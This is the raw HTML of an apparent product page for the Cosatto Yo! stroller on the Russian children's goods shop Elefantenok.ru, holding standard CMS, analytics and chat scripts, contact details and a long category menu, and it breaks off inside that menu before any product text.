

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/cosatto_yo_2013.html
body_size: 23190
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Cosatto Yo! Stroller коляска трость в интернет-магазине Elefantenok.ru</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="cosatto yo" />
<meta name="description" content="Cosatto Yo! Stroller коляска трость в интернет-магазине детских товаров Elefantenok.ru" />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/cosatto_yo_2013.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769025454','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'1d8e42adb52ffb0bbe4b03a8f8a41c46'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/cosatto_yo_2013.html?ELEMENT_CODE=cosatto_yo_2013',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
